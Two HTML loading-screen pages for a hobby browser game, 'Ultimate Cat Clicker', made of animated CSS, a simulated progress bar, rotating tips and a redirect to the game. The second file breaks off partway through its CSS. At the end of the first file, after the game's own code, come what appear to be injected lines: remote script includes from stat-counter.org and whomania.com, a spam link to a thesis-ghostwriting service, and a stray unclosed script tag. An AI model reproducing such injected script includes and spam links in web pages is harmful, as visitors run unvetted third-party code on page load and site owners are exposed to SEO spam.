
<file: UCC/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ultimate Cat Clicker - Loading...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- meta tags stuff -->
  <meta property="og:title" content="Ultimate Cat Clicker - Loading..." />
  <meta property="og:description" content="The catventure begins soon. Made by justdev-chris! 🐾" />
  <meta property="og:image" content="https://avatars.githubusercontent.com/u/185311413?v=4" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://catsdevs.online/" />
  <meta name="theme-color" content="#222c36" />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700&family=Trebuchet+MS:wght@700&display=swap" rel="stylesheet">
  <style>
    html, body {
      height: 100%;
      width: 100%;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      background: linear-gradient(120deg, #222c36 0%, #3e4a5c 80%, #2a2e35 100%);
      min-height: 100vh;
      min-width: 100vw;
      overflow-x: hidden;
      overflow-y: auto;
      scroll-behavior: smooth;
    }
    body {
      position: relative;
    }
    /* nav */
    .ucc-navbar {
      width: 100vw;
      max-width: 100%;
      background: rgba(36,32,84,0.7);
      border-bottom: 1.5px solid #363661;
      box-shadow: 0 2px 14px #4b3fd940;
      font-family: 'Montserrat', sans-serif;
      display: flex;
      align-items: center;
      padding: 0 16px;
      position: fixed;
      top: 0;
      left: 0;
      z-index: 100;
      height: 56px;
      animation: navFadeIn 1.1s cubic-bezier(.77,0,.18,1);
      backdrop-filter: blur(3px);
    }
    @keyframes navFadeIn {
      from { opacity: 0; transform: translateY(-24px);}
      to { opacity: 1; transform: translateY(0);}
    }
    .ucc-navbar .site-logo {
      font-weight: 700;
      font-size: 1.18em;
      color: #f2b134;
      margin-right: 32px;
      letter-spacing: 0.03em;
      text-shadow: 0 2px 18px #f2b13430;
      display: flex;
      align-items: center;
      gap: 7px;
      animation: pulseLogo 2.2s infinite alternate;
    }
    @keyframes pulseLogo {
      0% { filter: brightness(1);}
      80% { filter: brightness(1);}
      90% { filter: brightness(1.18);}
      100% { filter: brightness(1);}
    }
    .ucc-navbar .site-logo img {
      width: 28px;
      height: 28px;
      border-radius: 7px;
      margin-right: 7px;
      box-shadow: 0 2px 14px #f2b13430;
      animation: logoSpin 7s linear infinite;
    }
    @keyframes logoSpin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    .ucc-navbar .nav-links {
      display: flex;
      gap: 24px;
      font-size: 1em;
    }
    .ucc-navbar .nav-links a {
      color: #f2b134;
      text-decoration: none;
      font-weight: 600;
      position: relative;
      opacity: 0.87;
      padding: 3px 0;
      transition: color 0.18s, opacity 0.15s;
    }
    .ucc-navbar .nav-links a.active {
      color: #a2d2ff;
      border-bottom: 2px solid #a2d2ff;
      opacity: 1;
      animation: navActivePulse 2.4s infinite alternate;
    }
    @keyframes navActivePulse {
      0% { filter: brightness(1);}
      80% { filter: brightness(1.14);}
      100% { filter: brightness(1);}
    }
    .ucc-navbar .nav-links a:not(.active):hover {
      opacity: 1;
      color: #a2d2ff;
      letter-spacing: 0.03em;
      filter: brightness(1.14);
    }
    @media (max-width: 650px) {
      .ucc-navbar { font-size: 0.98em; height: 48px; padding: 0 5px;}
      .ucc-navbar .site-logo { font-size: 1em;}
      .ucc-navbar .nav-links { gap: 12px; font-size: 0.98em;}
    }
    .bg-signs {
      position: fixed;
      top: 0; left: 0;
      width: 100vw; height: 100vh;
      z-index: 1;
      pointer-events: none;
      opacity: 0.13;
      background-image: url('https://svgshare.com/i/16nM.svg');
      background-size: 320px;
      background-repeat: repeat;
      background-position: center;
      mix-blend-mode: lighten;
      animation: bgSignsMove 34s linear infinite alternate;
    }
    @keyframes bgSignsMove {
      0% { background-position: center;}
      100% { background-position: 180px 80px;}
    }
    .center {
      position: relative;
      margin: 108px auto 0 auto;
      z-index: 2;
      text-align: center;
      color: #e1e5ea;
      width: 100vw;
      min-height: 70vh;
      animation: fadeInUp 1.3s cubic-bezier(.77,0,.18,1);
      padding-bottom: 70px;
    }
    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(60px) scale(.97);}
      to { opacity: 1; transform: translateY(0) scale(1);}
    }
    .game-title {
      font-size: 2.6rem;
      letter-spacing: 0.11em;
      text-shadow: 0 2px 12px #0b132bAA, 0 1px 0 #5c677d;
      margin-bottom: 1.2rem;
      user-select: none;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      font-weight: bold;
      animation: title-flicker 3.5s infinite alternate;
      background: linear-gradient(90deg, #a2d2ff 0%, #f2b134 100%);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    @keyframes title-flicker {
      0% { opacity: 0.98; }
      30% { opacity: 0.90; }
      50% { opacity: 1; text-shadow: 0 4px 20px #a2d2ff70; }
      100% { opacity: 0.94; }
    }
    .adventure-cat {
      font-size: 5.5rem;
      background: rgba(30,37,44,0.93);
      border-radius: 16px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      height: 110px;
      width: 110px;
      margin-bottom: 1.1rem;
      box-shadow: 0 8px 44px #1116, 0 0px 2px #335;
      border: 2px solid #435060;
      animation: cat-jump 2.1s ease-in-out infinite alternate, cat-pop 1.2s 1;
      user-select: none;
      line-height: 1;
      overflow: hidden;
      transition: box-shadow 0.24s;
    }
    @keyframes cat-jump {
      0% { transform: translateY(0);}
      60% { transform: translateY(-14px);}
      100% { transform: translateY(0);}
    }
    @keyframes cat-pop {
      from { transform: scale(0.8);}
      to { transform: scale(1);}
    }
    .adventure-cat-label {
      color: #5c677d;
      font-size: 1.1rem;
      margin-top: 0.2em;
      opacity: 0.75;
      letter-spacing: 0.02em;
      animation: fadeInUp 2.1s;
    }
    .loader {
      width: 120px;
      height: 120px;
      margin: 0 auto 1.1rem auto;
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      filter: drop-shadow(0 0 6px #a2d2ff66);
      transition: opacity 0.5s;
      animation: fadeInUp 1.5s cubic-bezier(.77,0,.18,1);
    }
    .loader.hide {
      opacity: 0;
      pointer-events: none;
      height: 0;
      margin: 0;
      transition: opacity 0.5s, height 0.5s, margin 0.5s;
    }
    .loader-circ {
      position: absolute;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 7px solid transparent;
      border-top: 7px solid #a2d2ff;
      border-bottom: 7px solid #1c2541;
      animation: spin 1.6s linear infinite;
      box-shadow: 0 0 8px #a2d2ff, 0 0 2px #1c2541;
    }
    .loader-circ:nth-child(2) {
      width: 78px; height: 78px;
      border-width: 5px;
      border-top: 5px solid #748cab;
      border-bottom: 5px solid #a2d2ff;
      animation: spin 2.2s linear reverse infinite;
      box-shadow: 0 0 8px #748cab, 0 0 2px #a2d2ff;
    }
    .loader-circ:nth-child(3) {
      width: 44px; height: 44px;
      border-width: 3px;
      border-top: 3px solid #1c2541;
      border-bottom: 3px solid #5c677d;
      animation: spin 2.8s linear infinite;
      box-shadow: 0 0 4px #1c2541;
    }
    @keyframes spin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    .loader-core {
      width: 22px;
      height: 22px;
      border-radius: 50%;
      background: linear-gradient(135deg, #a2d2ff 10%, #1c2541 90%);
      box-shadow: 0 0 12px #a2d2ff, 0 0 6px #5c677d;
      position: absolute;
      left: 50%; top: 50%;
      transform: translate(-50%, -50%);
      animation: pulse 1.8s infinite alternate;
    }
    @keyframes pulse {
      0% { box-shadow: 0 0 10px #a2d2ff, 0 0 8px #748cab; }
      100% { box-shadow: 0 0 26px #a2d2ff, 0 0 14px #748cab; }
    }
    .progress-bar {
      width: 320px;
      max-width: 87vw;
      height: 16px;
      border-radius: 10px;
      background: #262f3b;
      margin: 1.2rem auto 0 auto;
      overflow: hidden;
      position: relative;
      box-shadow: 0 2px 14px #212d40bb;
      border: 2px solid #3e5c76;
      animation: fadeInUp 1.7s;
    }
    .progress-inner {
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg, #a2d2ff 0%, #0087b6 100%);
      border-radius: 8px;
      transition: width 0.28s cubic-bezier(.4,2,.6,1), background 0.7s;
      box-shadow: 0 0 10px #a2d2ff, 0 0 18px #0087b6;
      animation: progressPulse 2.9s infinite alternate;
    }
    @keyframes progressPulse {
      0% { filter: brightness(1);}
      40% { filter: brightness(1.12);}
      100% { filter: brightness(1);}
    }
    .progress-text {
      margin-top: 0.7rem;
      font-size: 1.1rem;
      letter-spacing: 0.04em;
      color: #a2d2ff;
      text-shadow: 0 1px 8px #0b132b, 0 0 2px #748cab;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      user-select: none;
      animation: fadeInUp 1.9s;
    }
    .hint {
      margin-top: 2.3rem;
      font-size: 1rem;
      color: #9ec7e6;
      opacity: 0.88;
      background: rgba(32,36,40,0.36);
      padding: 0.6em 1.4em;
      border-radius: 9px;
      display: inline-block;
      box-shadow: 0 0 6px #0087b633;
      letter-spacing: 0.04em;
      user-select: none;
      animation: hintFade 7s infinite alternate, fadeInUp 2.1s;
    }
    @keyframes hintFade {
      0% { opacity: 0.80;}
      100% { opacity: 1;}
    }
    /* cat go brrrr */
    .ucc-footer {
      position: static;
      margin: 34px auto 18px auto;
      text-align: center;
      width: 100vw;
      z-index: 99;
      animation: fadeInUp 2.3s cubic-bezier(.77,0,.18,1);
      pointer-events: auto;
    }
    .footer-link {
      display: inline-block;
      font-family: 'Montserrat', sans-serif;
      padding: 12px 34px;
      background: linear-gradient(90deg, #a2d2ff 0%, #f2b134 100%);
      color: #1c2541;
      font-weight: 700;
      font-size: 1.05rem;
      border-radius: 22px;
      box-shadow: 0 4px 24px #a2d2ff60;
      text-decoration: none;
      letter-spacing: 0.04em;
      position: relative;
      overflow: hidden;
      transition: background 0.15s, box-shadow 0.18s, transform 0.17s, color 0.14s;
      margin-bottom: 10px;
      border: 2px solid #435060;
      animation: pulseFooter 3.8s infinite alternate;
    }
    @keyframes pulseFooter {
      0% { filter: brightness(1);}
      90% { filter: brightness(1);}
      95% { filter: brightness(1.15);}
      100% { filter: brightness(1);}
    }
    .footer-link:before {
      content: "🐾";
      margin-right: 9px;
      font-size: 1.2em;
      vertical-align: middle;
      animation: sparkle 2.4s infinite linear;
    }
    @keyframes sparkle {
      0% { filter: brightness(1);}
      80% { filter: brightness(1);}
      85% { filter: brightness(2);}
      90% { filter: brightness(1);}
      100% { filter: brightness(1);}
    }
    .footer-link:hover, .footer-link:focus {
      background: linear-gradient(90deg, #f2b134 0%, #a2d2ff 100%);
      color: #1c2541;
      box-shadow: 0 8px 32px #f2b13440, 0 0 0 4px #a2d2ff80;
      transform: scale(1.05) rotate(-1deg);
      text-decoration: none;
    }
    .footer-link span {
      background: none;
      -webkit-background-clip: inherit;
      -webkit-text-fill-color: inherit;
    }
    @media (max-width: 600px) {
      .game-title { font-size: 1.3rem; }
      .adventure-cat { font-size: 2.8rem; height: 58px; width: 58px; }
      .loader { width: 64px; height: 64px; }
      .progress-bar { width: 92vw; }
      .ucc-footer { font-size: 0.98em; padding: 0 6px;}
      .footer-link { font-size: 1em; padding: 8px 14px;}
      .center { padding-bottom: 80px; }
    }
  </style>
</head>
<body>
    </div>
  </nav>
  <div class="bg-signs"></div>
  <div class="center">
    <div class="game-title">Ultimate Cat Clicker</div>
    <span class="adventure-cat" id="adventure-cat" aria-label="Cat">🐈</span>
    <div class="loader" id="loader">
      <div class="loader-circ"></div>
      <div class="loader-circ"></div>
      <div class="loader-circ"></div>
      <div class="loader-core"></div>
    </div>
    <div class="progress-bar">
      <div class="progress-inner" id="progress-inner"></div>
    </div>
    <div class="progress-text" id="progress-text">Packing catnip...</div>
    <div class="hint" id="hint"></div>
  </div>
  <footer class="ucc-footer">
    <a class="footer-link" href="https://github.com/justdev-chris" target="_blank" rel="noopener noreferrer">
      <span>made by justdev-chris :3</span>
    </a>
  </footer>
  <script>
    // sum animation logic
    const progressInner = document.getElementById('progress-inner');
    const progressText = document.getElementById('progress-text');
    const hint = document.getElementById('hint');
    const loader = document.getElementById('loader');
    const hints = [
      "Tip: Explore every signpost for hidden rewards!",
      "Adventure cats earn more points on combos.",
      "Upgrade your boots to move faster across the map.",
      "Look for secret tunnels beneath stone signs.",
      "Collect power-ups to unlock new cat skills.",
      "Rare fish bones can be traded for cool gear.",
      "Want more cats? Click faster!",
      "Mysterious paw prints sometimes lead to extra loot.",
      "Did you know? Cats have nine lives... use them wisely.",
      "The leaderboard refreshes every hour. Can you top it?"
    ];
    let percent = 0;
    let loadingDone = false;
    function updateProgress() {
      if(percent < 100) {
        percent += Math.random() * 8 + 2;
        if (percent > 100) percent = 100;
        progressInner.style.width = percent + "%";
        if (percent < 20) {
          progressText.textContent = "Packing catnip...";
        } else if (percent < 45) {
          progressText.textContent = "Sharpening claws...";
        } else if (percent < 75) {
          progressText.textContent = "Reading ancient signposts...";
        } else if (percent < 95) {
          progressText.textContent = "Scouting the next adventure...";
        } else {
          progressText.textContent = "Ready to start exploring!";
        }
        setTimeout(updateProgress, 320 + Math.random()*420);
      } else {
        progressInner.style.width = "100%";
        progressText.textContent = "Press any key or tap anywhere to begin!";
        progressInner.style.background = "linear-gradient(90deg, #0087b6 0%, #a2d2ff 100%)";
        loader.classList.add('hide');
        loadingDone = true;
      }
    }
    function rotateHints() {
      hint.textContent = hints[Math.floor(Math.random() * hints.length)];
      setTimeout(rotateHints, 6000);
    }
    setTimeout(updateProgress, 600);
    rotateHints();

    function startGameHandler(e) {
      if (!loadingDone) return;
      progressText.textContent = "Launching your adventure...";
      window.removeEventListener('keydown', startGameHandler);
      window.removeEventListener('mousedown', startGameHandler);
      window.removeEventListener('touchend', startGameHandler);
      setTimeout(() => {
        window.location.href = "game.html";
      }, 700);
    }
    window.addEventListener('keydown', startGameHandler);
    window.addEventListener('mousedown', startGameHandler);
    window.addEventListener('touchend', startGameHandler);

    // welcome to ultimate cat clickrrrrr
    document.getElementById('adventure-cat').addEventListener('mouseenter', function(e){
      e.target.style.boxShadow = "0 12px 54px #a2d2ff88, 0 2px 12px #f2b134";
      e.target.style.transform = "scale(1.08)";
      e.target.textContent = "🐾";
    });
    document.getElementById('adventure-cat').addEventListener('mouseleave', function(e){
      e.target.style.boxShadow = "";
      e.target.style.transform = "";
      e.target.textContent = "🐈";
    });
  </script>
  <script type="text/javascript" src="https://www.stat-counter.org/count/ia63"></script><br>
 <a href='https://www.acadoo.de/leistungen/ghostwriter-doktorarbeit/'>Diss Ghostwriting</a> <script type='text/javascript' src='https://whomania.com/ctr?id=8b717c86b75a6d84c564d69669b741a02d67935c'></script>
<script>
</body>
</html>
</file>

<file: uccv3-CHAPTER2/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Ultimate Cat Clicker - Loading...</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <!-- meta tags stuff -->
  <meta property="og:title" content="Ultimate Cat Clicker - Loading..." />
  <meta property="og:description" content="The catventure begins soon. Made by justdev-chris! 🐾" />
  <meta property="og:image" content="https://avatars.githubusercontent.com/u/185311413?v=4" />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://catsdevs.online/" />
  <meta name="theme-color" content="#222c36" />
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600;700&family=Trebuchet+MS:wght@700&display=swap" rel="stylesheet">
  <style>
    html, body {
      height: 100%;
      width: 100%;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      background: linear-gradient(120deg, #222c36 0%, #3e4a5c 80%, #2a2e35 100%);
      min-height: 100vh;
      min-width: 100vw;
      overflow-x: hidden;
      overflow-y: auto;
      scroll-behavior: smooth;
    }
    body {
      position: relative;
    }
    /* nav */
    .ucc-navbar {
      width: 100vw;
      max-width: 100%;
      background: rgba(36,32,84,0.7);
      border-bottom: 1.5px solid #363661;
      box-shadow: 0 2px 14px #4b3fd940;
      font-family: 'Montserrat', sans-serif;
      display: flex;
      align-items: center;
      padding: 0 16px;
      position: fixed;
      top: 0;
      left: 0;
      z-index: 100;
      height: 56px;
      animation: navFadeIn 1.1s cubic-bezier(.77,0,.18,1);
      backdrop-filter: blur(3px);
    }
    @keyframes navFadeIn {
      from { opacity: 0; transform: translateY(-24px);}
      to { opacity: 1; transform: translateY(0);}
    }
    .ucc-navbar .site-logo {
      font-weight: 700;
      font-size: 1.18em;
      color: #f2b134;
      margin-right: 32px;
      letter-spacing: 0.03em;
      text-shadow: 0 2px 18px #f2b13430;
      display: flex;
      align-items: center;
      gap: 7px;
      animation: pulseLogo 2.2s infinite alternate;
    }
    @keyframes pulseLogo {
      0% { filter: brightness(1);}
      80% { filter: brightness(1);}
      90% { filter: brightness(1.18);}
      100% { filter: brightness(1);}
    }
    .ucc-navbar .site-logo img {
      width: 28px;
      height: 28px;
      border-radius: 7px;
      margin-right: 7px;
      box-shadow: 0 2px 14px #f2b13430;
      animation: logoSpin 7s linear infinite;
    }
    @keyframes logoSpin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    .ucc-navbar .nav-links {
      display: flex;
      gap: 24px;
      font-size: 1em;
    }
    .ucc-navbar .nav-links a {
      color: #f2b134;
      text-decoration: none;
      font-weight: 600;
      position: relative;
      opacity: 0.87;
      padding: 3px 0;
      transition: color 0.18s, opacity 0.15s;
    }
    .ucc-navbar .nav-links a.active {
      color: #a2d2ff;
      border-bottom: 2px solid #a2d2ff;
      opacity: 1;
      animation: navActivePulse 2.4s infinite alternate;
    }
    @keyframes navActivePulse {
      0% { filter: brightness(1);}
      80% { filter: brightness(1.14);}
      100% { filter: brightness(1);}
    }
    .ucc-navbar .nav-links a:not(.active):hover {
      opacity: 1;
      color: #a2d2ff;
      letter-spacing: 0.03em;
      filter: brightness(1.14);
    }
    @media (max-width: 650px) {
      .ucc-navbar { font-size: 0.98em; height: 48px; padding: 0 5px;}
      .ucc-navbar .site-logo { font-size: 1em;}
      .ucc-navbar .nav-links { gap: 12px; font-size: 0.98em;}
    }
    .bg-signs {
      position: fixed;
      top: 0; left: 0;
      width: 100vw; height: 100vh;
      z-index: 1;
      pointer-events: none;
      opacity: 0.13;
      background-image: url('https://svgshare.com/i/16nM.svg');
      background-size: 320px;
      background-repeat: repeat;
      background-position: center;
      mix-blend-mode: lighten;
      animation: bgSignsMove 34s linear infinite alternate;
    }
    @keyframes bgSignsMove {
      0% { background-position: center;}
      100% { background-position: 180px 80px;}
    }
    .center {
      position: relative;
      margin: 108px auto 0 auto;
      z-index: 2;
      text-align: center;
      color: #e1e5ea;
      width: 100vw;
      min-height: 70vh;
      animation: fadeInUp 1.3s cubic-bezier(.77,0,.18,1);
      padding-bottom: 70px;
    }
    @keyframes fadeInUp {
      from { opacity: 0; transform: translateY(60px) scale(.97);}
      to { opacity: 1; transform: translateY(0) scale(1);}
    }
    .game-title {
      font-size: 2.6rem;
      letter-spacing: 0.11em;
      text-shadow: 0 2px 12px #0b132bAA, 0 1px 0 #5c677d;
      margin-bottom: 1.2rem;
      user-select: none;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      font-weight: bold;
      animation: title-flicker 3.5s infinite alternate;
      background: linear-gradient(90deg, #a2d2ff 0%, #f2b134 100%);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }
    @keyframes title-flicker {
      0% { opacity: 0.98; }
      30% { opacity: 0.90; }
      50% { opacity: 1; text-shadow: 0 4px 20px #a2d2ff70; }
      100% { opacity: 0.94; }
    }
    .adventure-cat {
      font-size: 5.5rem;
      background: rgba(30,37,44,0.93);
      border-radius: 16px;
      display: inline-flex;
      align-items: center;
      justify-content: center;
      height: 110px;
      width: 110px;
      margin-bottom: 1.1rem;
      box-shadow: 0 8px 44px #1116, 0 0px 2px #335;
      border: 2px solid #435060;
      animation: cat-jump 2.1s ease-in-out infinite alternate, cat-pop 1.2s 1;
      user-select: none;
      line-height: 1;
      overflow: hidden;
      transition: box-shadow 0.24s;
    }
    @keyframes cat-jump {
      0% { transform: translateY(0);}
      60% { transform: translateY(-14px);}
      100% { transform: translateY(0);}
    }
    @keyframes cat-pop {
      from { transform: scale(0.8);}
      to { transform: scale(1);}
    }
    .adventure-cat-label {
      color: #5c677d;
      font-size: 1.1rem;
      margin-top: 0.2em;
      opacity: 0.75;
      letter-spacing: 0.02em;
      animation: fadeInUp 2.1s;
    }
    .loader {
      width: 120px;
      height: 120px;
      margin: 0 auto 1.1rem auto;
      position: relative;
      display: flex;
      align-items: center;
      justify-content: center;
      filter: drop-shadow(0 0 6px #a2d2ff66);
      transition: opacity 0.5s;
      animation: fadeInUp 1.5s cubic-bezier(.77,0,.18,1);
    }
    .loader.hide {
      opacity: 0;
      pointer-events: none;
      height: 0;
      margin: 0;
      transition: opacity 0.5s, height 0.5s, margin 0.5s;
    }
    .loader-circ {
      position: absolute;
      width: 100%;
      height: 100%;
      border-radius: 50%;
      border: 7px solid transparent;
      border-top: 7px solid #a2d2ff;
      border-bottom: 7px solid #1c2541;
      animation: spin 1.6s linear infinite;
      box-shadow: 0 0 8px #a2d2ff, 0 0 2px #1c2541;
    }
    .loader-circ:nth-child(2) {
      width: 78px; height: 78px;
      border-width: 5px;
      border-top: 5px solid #748cab;
      border-bottom: 5px solid #a2d2ff;
      animation: spin 2.2s linear reverse infinite;
      box-shadow: 0 0 8px #748cab, 0 0 2px #a2d2ff;
    }
    .loader-circ:nth-child(3) {
      width: 44px; height: 44px;
      border-width: 3px;
      border-top: 3px solid #1c2541;
      border-bottom: 3px solid #5c677d;
      animation: spin 2.8s linear infinite;
      box-shadow: 0 0 4px #1c2541;
    }
    @keyframes spin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    .loader-core {
      width: 22px;
      height: 22px;
      border-radius: 50%;
      background: linear-gradient(135deg, #a2d2ff 10%, #1c2541 90%);
      box-shadow: 0 0 12px #a2d2ff, 0 0 6px #5c677d;
      position: absolute;
      left: 50%; top: 50%;
      transform: translate(-50%, -50%);
      animation: pulse 1.8s infinite alternate;
    }
    @keyframes pulse {
      0% { box-shadow: 0 0 10px #a2d2ff, 0 0 8px #748cab; }
      100% { box-shadow: 0 0 26px #a2d2ff, 0 0 14px #748cab; }
    }
    .progress-bar {
      width: 320px;
      max-width: 87vw;
      height: 16px;
      border-radius: 10px;
      background: #262f3b;
      margin: 1.2rem auto 0 auto;
      overflow: hidden;
      position: relative;
      box-shadow: 0 2px 14px #212d40bb;
      border: 2px solid #3e5c76;
      animation: fadeInUp 1.7s;
    }
    .progress-inner {
      height: 100%;
      width: 0%;
      background: linear-gradient(90deg, #a2d2ff 0%, #0087b6 100%);
      border-radius: 8px;
      transition: width 0.28s cubic-bezier(.4,2,.6,1), background 0.7s;
      box-shadow: 0 0 10px #a2d2ff, 0 0 18px #0087b6;
      animation: progressPulse 2.9s infinite alternate;
    }
    @keyframes progressPulse {
      0% { filter: brightness(1);}
      40% { filter: brightness(1.12);}
      100% { filter: brightness(1);}
    }
    .progress-text {
      margin-top: 0.7rem;
      font-size: 1.1rem;
      letter-spacing: 0.04em;
      color: #a2d2ff;
      text-shadow: 0 1px 8px #0b132b, 0 0 2px #748cab;
      font-family: 'Montserrat', 'Trebuchet MS', 'Verdana', sans-serif;
      user-select: none;
      animation: fadeInUp 1.9s;
    }
    .hint {
